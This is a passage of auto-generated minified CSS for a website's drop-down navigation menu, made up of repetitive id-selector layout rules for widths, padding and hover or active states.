top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623456{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623457-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623419{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623422-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623449{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623450-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623505{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623506-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623489{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623491-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623442{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623444-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623475{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623477-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623782{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623784-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623722{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623723-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623771{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623773-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623762{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623765-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623734{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623737-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623776{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623779-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623755{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623758-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623729{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623732-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623748{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623749-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623741{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623742-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623701{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623703-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623713{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623714-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623706{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u623708-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624193{width:196px;padding-bottom:25px;position:relative;margin-right:-10000px;}#u623395.MuseMenuActive,#u624193:hover{width:196px;min-height:1px;margin:0px -10000px 0px 0px;}#u624196-4{width:172px;min-height:17px;padding-left:2px;padding-top:2px;padding-right:2px;position:relative;margin-right:-10000px;top:12px;left:20px;}#u623395.MuseMenuActive #u623396-4,#u624193:hover #u624196-4{padding-top:2px;padding-bottom:0px;min-height:17px;width:172px;margin:0px -10000px 0px 0px;}#u622979,#u622580,#u622996,#u621764,#u622181,#u623399,#u624197{width:273px;left:196px;}#u624200{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622732.MuseMenuActive,#u622583.MuseMenuActive,#u622872.MuseMenuActive,#u622963.MuseMenuActive,#u623237.MuseMenuActive,#u623232.MuseMenuActive,#u623134.MuseMenuActive,#u623379.MuseMenuActive,#u621865.MuseMenuActive,#u621767.MuseMenuActive,#u621921.MuseMenuActive,#u622061.MuseMenuActive,#u622324.MuseMenuActive,#u622380.MuseMenuActive,#u622319.MuseMenuActive,#u622564.MuseMenuActive,#u623542.MuseMenuActive,#u623691.MuseMenuActive,#u623537.MuseMenuActive,#u623782.MuseMenuActive,#u624200:hover{width:273px;min-height:0px;margin:0px -10000px 0px 0px;}#u624203-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622732.MuseMenuActive #u622735-4,#u622583.MuseMenuActive #u622586-4,#u622872.MuseMenuActive #u622874-4,#u622963.MuseMenuActive #u622964-4,#u623237.MuseMenuActive #u623240-4,#u623232.MuseMenuActive #u623233-4,#u623134.MuseMenuActive #u623135-4,#u623379.MuseMenuActive #u623381-4,#u621865.MuseMenuActive #u621866-4,#u621767.MuseMenuActive #u621770-4,#u621921.MuseMenuActive #u621923-4,#u622061.MuseMenuActive #u622062-4,#u622324.MuseMenuActive #u622327-4,#u622380.MuseMenuActive #u622382-4,#u622319.MuseMenuActive #u622320-4,#u622564.MuseMenuActive #u622567-4,#u623542.MuseMenuActive #u623545-4,#u623691.MuseMenuActive #u623693-4,#u623537.MuseMenuActive #u623539-4,#u623782.MuseMenuActive #u623784-4,#u624200:hover #u624203-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:265px;margin:0px -10000px 0px 0px;}#u624223{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624226-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624216{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624218-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624230{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624233-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624244{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624246-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624251{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624253-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624235{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624238-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624209{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624210-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624256{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624200.MuseMenuActive,#u624256:hover{width:273px;min-height:0px;margin:0px -10000px 0px 0px;}#u624259-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624200.MuseMenuActive #u624203-4,#u624256:hover #u624259-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:265px;margin:0px -10000px 0px 0px;}#u624277{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624278-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624286{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624287-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624300{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624301-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624342{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624345-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624291{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624294-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624319{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624322-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624263{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624264-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624328{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624331-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624312{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624313-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624335{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624337-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624272{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624274-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624307{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624309-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624475{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624256.MuseMenuActive,#u624475:hover{width:273px;min-height:0px;margin:0px -10000px 0px 0px;}#u624478-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624256.MuseMenuActive #u624259-4,#u624475:hover #u624478-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:265px;margin:0px -10000px 0px 0px;}#u624357{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624358-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624387{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624389-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624366{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624369-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624462{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624465-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624408{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624411-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624350{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624353-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624427{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624429-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624469{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624472-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624436{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624439-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624413{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624416-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624443{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624445-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624378{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624379-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624457{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624458-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624401{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624404-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624373{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624374-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624448{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624449-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624420{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624423-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624394{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624396-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622980,#u649565,#u622581,#u622680,#u622582,#u622736,#u622876,#u622997,#u623236,#u623138,#u622998,#u623292,#u621765,#u621864,#u621766,#u621920,#u622060,#u622182,#u622323,#u622379,#u622183,#u622477,#u623400,#u623541,#u623597,#u623401,#u623695,#u624198,#u624199,#u624255,#u624346,#u624479{width:273px;position:relative;}#u624566{width:273px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624475.MuseMenuActive,#u624566:hover{width:273px;min-height:0px;margin:0px -10000px 0px 0px;}#u624566.MuseMenuActive{width:273px;min-height:0px;margin:0px -10000px 0px 0px;}#u624568-4{width:265px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624475.MuseMenuActive #u624478-4,#u624566:hover #u624568-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:265px;margin:0px -10000px 0px 0px;}#u624566.MuseMenuActive #u624568-4{padding-top:4px;padding-bottom:0px;min-height:13px;width:265px;margin:0px -10000px 0px 0px;}#u622681,#u622587,#u622737,#u622877,#u623241,#u623139,#u622999,#u623293,#u621869,#u621771,#u621925,#u622065,#u622328,#u622384,#u622184,#u622478,#u623546,#u623598,#u623402,#u623696,#u624204,#u624260,#u624347,#u624480{width:120px;left:273px;}#u624492{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624493-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624504{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624507-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624562{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624563-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624497{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624500-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624483{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624485-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624555{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624558-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624527{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624529-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624534{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624537-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624520{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624523-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624546{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624549-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u624539{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u624540-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u623938,#u623960,#u623981,#u623939,#u623946,#u623974,#u623953,#u623967,#u624085,#u624114,#u624149,#u624121,#u624142,#u624107,#u624093,#u624163,#u624170,#u624100,#u624086,#u624135,#u624128,#u624156,#u623798,#u623827,#u623855,#u623813,#u623820,#u623869,#u623841,#u623806,#u623848,#u623911,#u623834,#u623918,#u623890,#u623925,#u623862,#u623897,#u623904,#u623799,#u623883,#u623876,#u623994,#u624072,#u624037,#u624002,#u624044,#u624016,#u624009,#u624058,#u624051,#u624030,#u624065,#u624023,#u623995,#u622682,#u622690,#u622711,#u622725,#u622704,#u622683,#u622718,#u622697,#u622588,#u622603,#u622589,#u622610,#u622659,#u622666,#u622645,#u622624,#u622617,#u622596,#u622638,#u622673,#u622652,#u622631,#u622738,#u622781,#u622774,#u622851,#u622858,#u622788,#u622809,#u622816,#u622865,#u622767,#u622802,#u622746,#u622830,#u622760,#u622753,#u622795,#u622739,#u622844,#u622837,#u622823,#u622878,#u622893,#u622956,#u622928,#u622921,#u622900,#u622949,#u622935,#u622914,#u622907,#u622942,#u622886,#u622879,#u623242,#u623250,#u623257,#u623271,#u623243,#u623285,#u623278,#u623264,#u623140,#u623183,#u623148,#u623155,#u623218,#u623190,#u623162,#u623176,#u623169,#u623197,#u623225,#u623204,#u623141,#u623211,#u623000,#u623001,#u623043,#u623120,#u623064,#u623008,#u623071,#u623099,#u623085,#u623057,#u623050,#u623015,#u623022,#u623029,#u623092,#u623078,#u623113,#u623036,#u623127,#u623106,#u623294,#u623372,#u623365,#u623330,#u623309,#u623358,#u623323,#u623295,#u623302,#u623316,#u623344,#u623351,#u623337,#u621870,#u621871,#u621892,#u621906,#u621913,#u621885,#u621899,#u621878,#u621772,#u621787,#u621801,#u621843,#u621815,#u621780,#u621822,#u621808,#u621794,#u621773,#u621829,#u621836,#u621857,#u621850,#u621926,#u621990,#u622046,#u622011,#u622032,#u622004,#u621962,#u621983,#u621955,#u622039,#u622053,#u622025,#u621976,#u621997,#u621948,#u621927,#u622018,#u621941,#u621969,#u621934,#u622066,#u622130,#u622067,#u622116,#u622123,#u622081,#u622074,#u622137,#u622144,#u622109,#u622102,#u622095,#u622088,#u622329,#u622337,#u622351,#u622330,#u622372,#u622344,#u622365,#u622358,#u622385,#u622393,#u622449,#u622400,#u622386,#u622407,#u622428,#u622463,#u622456,#u622421,#u622414,#u622470,#u622435,#u622442,#u622185,#u622214,#u622193,#u622242,#u622207,#u622263,#u622228,#u622305,#u622249,#u622186,#u622291,#u622312,#u622270,#u622298,#u622200,#u622284,#u622235,#u622256,#u622277,#u622221,#u622479,#u622515,#u622522,#u622480,#u622557,#u622501,#u622536,#u622494,#u622487,#u622529,#u622508,#u622543,#u622550,#u623547,#u623590,#u623583,#u623576,#u623569,#u623548,#u623555,#u623562,#u623599,#u623684,#u623656,#u623600,#u623642,#u623670,#u623649,#u623635,#u623628,#u623607,#u623663,#u623621,#u623614,#u623677,#u623403,#u623425,#u623460,#u623516,#u623523,#u623509,#u623481,#u623530,#u623432,#u623495,#u623404,#u623411,#u623467,#u623453,#u623418,#u623446,#u623502,#u623488,#u623439,#u623474,#u623697,#u623719,#u623768,#u623761,#u623733,#u623775,#u623754,#u623726,#u623747,#u623740,#u623698,#u623712,#u623705,#u624205,#u624220,#u624213,#u624227,#u624241,#u624248,#u624234,#u624206,#u624261,#u624276,#u624283,#u624297,#u624339,#u624290,#u624318,#u624262,#u624325,#u624311,#u624332,#u624269,#u624304,#u624348,#u624356,#u624384,#u624363,#u624461,#u624405,#u624349,#u624426,#u624468,#u624433,#u624412,#u624440,#u624377,#u624454,#u624398,#u624370,#u624447,#u624419,#u624391,#u624481,#u624489,#u624503,#u624559,#u624496,#u624482,#u624552,#u624524,#u624531,#u624517,#u624545,#u624538,#u624510{width:120px;position:relative;}#u624511{width:120px;padding-bottom:4px;position:relative;margin-right:-10000px;}#u622089.MuseMenuActive,#u622340.MuseMenuActive,#u622354.MuseMenuActive,#u622333.MuseMenuActive,#u622375.MuseMenuActive,#u622345.MuseMenuActive,#u622368.MuseMenuActive,#u622359.MuseMenuActive,#u622394.MuseMenuActive,#u622450.MuseMenuActive,#u622403.MuseMenuActive,#u622387.MuseMenuActive,#u622410.MuseMenuActive,#u622429.MuseMenuActive,#u622466.MuseMenuActive,#u622457.MuseMenuActive,#u622422.MuseMenuActive,#u622417.MuseMenuActive,#u622471.MuseMenuActive,#u622436.MuseMenuActive,#u622443.MuseMenuActive,#u622215.MuseMenuActive,#u622196.MuseMenuActive,#u622245.MuseMenuActive,#u622208.MuseMenuActive,#u622264.MuseMenuActive,#u622229.MuseMenuActive,#u622306.MuseMenuActive,#u622250.MuseMenuActive,#u622189.MuseMenuActive,#u622292.MuseMenuActive,#u622313.MuseMenuActive,#u622271.MuseMenuActive,#u622299.MuseMenuActive,#u622203.MuseMenuActive,#u622287.MuseMenuActive,#u622236.MuseMenuActive,#u622259.MuseMenuActive,#u622280.MuseMenuActive,#u622224.MuseMenuActive,#u622518.MuseMenuActive,#u622523.MuseMenuActive,#u622483.MuseMenuActive,#u622558.MuseMenuActive,#u622502.MuseMenuActive,#u622537.MuseMenuActive,#u622495.MuseMenuActive,#u622490.MuseMenuActive,#u622532.MuseMenuActive,#u622509.MuseMenuActive,#u622544.MuseMenuActive,#u622551.MuseMenuActive,#u623591.MuseMenuActive,#u623584.MuseMenuActive,#u623577.MuseMenuActive,#u623570.MuseMenuActive,#u623551.MuseMenuActive,#u623556.MuseMenuActive,#u623563.MuseMenuActive,#u623687.MuseMenuActive,#u623657.MuseMenuActive,#u623601.MuseMenuActive,#u623645.MuseMenuActive,#u623673.MuseMenuActive,#u623650.MuseMenuActive,#u623636.MuseMenuActive,#u623629.MuseMenuActive,#u623608.MuseMenuActive,#u623666.MuseMenuActive,#u623622.MuseMenuActive,#u623617.MuseMenuActive,#u623678.MuseMenuActive,#u623428.MuseMenuActive,#u623461.MuseMenuActive,#u623519.MuseMenuActive,#u623526.MuseMenuActive,#u623510.MuseMenuActive,#u623484.MuseMenuActive,#u623533.MuseMenuActive,#u623435.MuseMenuActive,#u623496.MuseMenuActive,#u623407.MuseMenuActive,#u623414.MuseMenuActive,#u623468.MuseMenuActive,#u623456.MuseMenuActive,#u623419.MuseMenuActive,#u623449.MuseMenuActive,#u623505.MuseMenuActive,#u623489.MuseMenuActive,#u623442.MuseMenuActive,#u623475.MuseMenuActive,#u623722.MuseMenuActive,#u623771.MuseMenuActive,#u623762.MuseMenuActive,#u623734.MuseMenuActive,#u623776.MuseMenuActive,#u623755.MuseMenuActive,#u623729.MuseMenuActive,#u623748.MuseMenuActive,#u623741.MuseMenuActive,#u623701.MuseMenuActive,#u623713.MuseMenuActive,#u623706.MuseMenuActive,#u624223.MuseMenuActive,#u624216.MuseMenuActive,#u624230.MuseMenuActive,#u624244.MuseMenuActive,#u624251.MuseMenuActive,#u624235.MuseMenuActive,#u624209.MuseMenuActive,#u624277.MuseMenuActive,#u624286.MuseMenuActive,#u624300.MuseMenuActive,#u624342.MuseMenuActive,#u624291.MuseMenuActive,#u624319.MuseMenuActive,#u624263.MuseMenuActive,#u624328.MuseMenuActive,#u624312.MuseMenuActive,#u624335.MuseMenuActive,#u624272.MuseMenuActive,#u624307.MuseMenuActive,#u624357.MuseMenuActive,#u624387.MuseMenuActive,#u624366.MuseMenuActive,#u624462.MuseMenuActive,#u624408.MuseMenuActive,#u624350.MuseMenuActive,#u624427.MuseMenuActive,#u624469.MuseMenuActive,#u624436.MuseMenuActive,#u624413.MuseMenuActive,#u624443.MuseMenuActive,#u624378.MuseMenuActive,#u624457.MuseMenuActive,#u624401.MuseMenuActive,#u624373.MuseMenuActive,#u624448.MuseMenuActive,#u624420.MuseMenuActive,#u624394.MuseMenuActive,#u624492.MuseMenuActive,#u624504.MuseMenuActive,#u624562.MuseMenuActive,#u624497.MuseMenuActive,#u624483.MuseMenuActive,#u624555.MuseMenuActive,#u624527.MuseMenuActive,#u624534.MuseMenuActive,#u624520.MuseMenuActive,#u624546.MuseMenuActive,#u624539.MuseMenuActive,#u624511.MuseMenuActive{width:120px;min-height:0px;margin:0px -10000px 0px 0px;}#u624513-4{width:112px;min-height:13px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:2px;left:2px;}#u622089.MuseMenuActive #u622091-4,#u622340.MuseMenuActive #u622341-4,#u622354.MuseMenuActive #u622356-4,#u622333.MuseMenuActive #u622336-4,#u622375.MuseMenuActive #u622376-4,#u622345.MuseMenuActive #u622348-4,#u622368.MuseMenuActive #u622369-4,#u622359.MuseMenuActive #u622361-4,#u622394.MuseMenuActive #u622397-4,#u622450.MuseMenuActive #u622452-4,#u622403.MuseMenuActive #u622406-4,#u622387.MuseMenuActive #u622389-4,#u622410.MuseMenuActive #u622413-4,#u622429.MuseMenuActive #u622432-4,#u622466.MuseMenuActive #u622467-4,#u622457.MuseMenuActive #u622458-4,#u622422.MuseMenuActive #u622423-4,#u622417.MuseMenuActive #u622419-4,#u622471.MuseMenuActive #u622474-4,#u622436.MuseMenuActive #u622437-4,#u622443.MuseMenuActive #u622444-4,#u622215.MuseMenuActive #u622218-4,#u622196.MuseMenuActive #u622198-4,#u622245.MuseMenuActive #u622248-4,#u622208.MuseMenuActive #u622210-4,#u622264.MuseMenuActive #u622267-4,#u622229.MuseMenuActive #u622231-4,#u622306.MuseMenuActive #u622309-4,#u622250.MuseMenuActive #u622251-4,#u622189.MuseMenuActive #u622191-4,#u622292.MuseMenuActive #u622295-4,#u622313.MuseMenuActive #u622315-4,#u622271.MuseMenuActive #u622274-4,#u622299.MuseMenuActive #u622302-4,#u622203.MuseMenuActive #u622206-4,#u622287.MuseMenuActive #u622289-4,#u622236.MuseMenuActive #u622238-4,#u622259.MuseMenuActive #u622262-4,#u622280.MuseMenuActive #u622282-4,#u622224.MuseMenuActive #u622225-4,#u622518.MuseMenuActive #u622519-4,#u622523.MuseMenuActive #u622525-4,#u622483.MuseMenuActive #u622485-4,#u622558.MuseMenuActive #u622561-4,#u622502.MuseMenuActive #u622504-4,#u622537.MuseMenuActive #u622540-4,#u622495.MuseMenuActive #u622497-4,#u622490.MuseMenuActive #u622492-4,#u622532.MuseMenuActive #u622533-4,#u622509.MuseMenuActive #u622512-4,#u622544.MuseMenuActive #u622547-4,#u622551.MuseMenuActive #u622554-4,#u623591.MuseMenuActive #u623592-4,#u623584.MuseMenuActive #u623586-4,#u623577.MuseMenuActive #u623579-4,#u623570.MuseMenuActive #u623571-4,#u623551.MuseMenuActive #u623554-4,#u623556.MuseMenuActive #u623558-4,#u623563.MuseMenuActive #u623565-4,#u623687.MuseMenuActive #u623690-4,#u623657.MuseMenuActive #u623660-4,#u623601.MuseMenuActive #u623603-4,#u623645.MuseMenuActive #u623648-4,#u623673.MuseMenuActive #u623676-4,#u623650.MuseMenuActive #u623651-4,#u623636.MuseMenuActive #u623639-4,#u623629.MuseMenuActive 